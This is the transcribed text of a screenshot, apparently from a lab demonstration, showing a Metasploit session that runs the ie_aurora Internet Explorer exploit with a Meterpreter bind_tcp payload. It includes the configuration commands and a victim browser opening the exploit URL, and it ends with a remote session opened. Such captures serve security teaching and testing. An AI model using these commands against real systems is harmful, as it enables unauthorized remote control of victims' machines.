 Metasploit Pro Console
File Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ie_aurora) > set SRVHOST 192.168.10.130
SRVHOST => 192.168.10.130
msf exploit(ie_aurora) > set URIPATH /
URIPATH => /
msf exploit(ie_aurora) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ie_aurora) > exploit
[*] Exploit running as background job.
[*] Started bind handler
[*] Using URL: http://192.168.10.130:8080/
[*] Server started.
msf exploit(ie_aurora) >
[*] Started bind handler
[*] 192.168.10.130 ie_aurora - Sending Internet Explorer "Aurora" Memory Corruption to
192.168.10.130
[*] Sending stage (752128 bytes) to 192.168.10.130
[*] Meterpreter session 1 opened (192.168.10.130:1126 -> 192.168.10.130:4444) at 2013-02
3:20 -0600
Ready 28x96
http://192.168.10.130:8080/?TjLEPxOovBXzFZpRLNg - Mi...
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos
Dirección http://192.168.10.130:8080/?TjLEPxOovBXzFZpRLNg Ir Vínculos
Listo Internet